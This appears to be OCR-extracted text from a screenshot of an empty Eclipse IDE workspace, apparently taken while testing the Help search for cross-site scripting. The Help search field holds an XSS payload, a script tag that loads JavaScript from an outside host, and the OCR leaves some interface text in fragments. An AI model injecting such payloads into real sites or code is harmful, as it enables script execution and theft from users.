 eclipse-workspace - Eclipse IDE
File Edit Navigate Search Project Run Window Help
s></SCRIPT>
Package Explorer
Restoring previous choices...
Help Search '<SCRIPT/SRC=http://ha.ckers.org/xss.js></SCRIPT>' in Help
There are no projects in your workspace.
To add a project:
Create a Java project
Create a project...
Import projects...
Activ...
ditor that
Problem
0 items
Description